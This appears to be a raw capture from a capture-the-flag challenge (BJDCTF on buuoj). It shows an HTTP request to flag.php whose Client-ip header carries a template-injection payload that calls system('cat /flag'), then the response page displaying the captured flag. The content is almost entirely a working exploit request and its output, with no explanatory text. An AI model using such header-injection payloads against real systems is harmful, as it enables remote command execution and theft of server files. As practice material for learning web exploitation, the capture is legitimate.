 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:26669
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:26669/hint.php
Client-ip: {{system('cat /flag')}}
Connection: close
Cookie: _ga=GA1.2.968042048.1590590306
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<a href="index.php"
class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group
log">
<label><h2>Your
IP is : flag{d28473d7-b9e1-4d7d-a8e1-7ef42d9fbefb}
flag{d28473d7-b9e1-4d7d-a8e1-7ef42d9fbefb}
</h2></label>
</div>
</div>